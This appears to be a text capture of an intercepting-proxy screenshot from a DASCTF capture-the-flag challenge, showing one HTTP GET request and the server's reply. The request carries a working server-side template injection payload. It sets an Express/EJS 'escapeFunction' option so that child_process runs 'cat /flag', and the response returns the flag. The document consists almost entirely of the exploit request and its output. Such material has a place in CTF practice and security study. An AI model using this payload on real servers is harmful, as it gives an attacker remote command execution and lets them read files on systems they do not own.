 Request
Pretty Raw Hex
\n
1 GET /tmpl?name=John&settings[view%20options][client]=true&
settings[view%20options][escapeFunction]=
1;return%20global.process.mainModule.constructor._load(%27child_proces
s%27).execSync(%27cat+/flag%27); HTTP/1.1
2 Host:
80.endpoint-0edd6c677a7e413db6454ac0c6bda7ec.m.ins.cloud.dasctf.com:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Fri, 15 Dec 2023 08:20:29 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 41
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 198
9 Etag: W/"29-ePsHxImJ3cgAw+cmCFcsJfjeAEw"
10 X-Powered-By: Express
11
12 DASCTF{83106564092235860912543655874996}
13